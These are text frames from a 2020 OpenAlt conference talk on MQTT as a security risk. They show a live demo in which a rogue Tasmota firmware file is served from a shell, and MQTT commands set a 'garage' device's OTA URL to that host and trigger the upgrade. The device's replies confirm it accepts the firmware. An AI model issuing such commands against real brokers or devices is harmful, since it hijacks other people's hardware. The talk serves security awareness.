 ~ — root@blubird: ~ — ssh root@92.38.152.12 — 58×28
root@blubird:~# ls ta*
tasmota-lite-rogue.bin
root@blubird:~# http-server
Starting up http-server, serving ./
Available on:
http://127.0.0.1:8080
http://92.38.152.12:8080
Hit CTRL-C to stop the server
MQTT Explorer
h
DISCONNECT
Publish
Topic
cmnd/garage/upgrade
raw xml json
PUBLISH
1
MQTT: stat/garage/RESULT {"OtaUrl":"http://thehackbox.org/tasmota/release/sonoff-basic.bin"}
MQTT: cmnd/garage/otaurl http://92.38.152.12:8080/tasmota-lite-rogue.bin
MQTT: stat/garage/RESULT {"OtaUrl":"http://92.38.152.12:8080/tasmota-lite-rogue.bin"}
MQTT: cmnd/garage/otaupgrade 1
MQTT: stat/garage/RESULT {"Command":"Unknown"}
MQTT: cmnd/garage/upgrade 1
MQTT: stat/garage/RESULT {"Upgrade":"Version 8.5.0 from http://92.38.152.12:8080/tasmota-lite-rogue.bin"}
Sobota 7. listopadu 2020
16:00 — 16:45
The one to rule them all: MQTT jako bezpečnostní riziko
Martin Hron
2020
OpenAlt
konference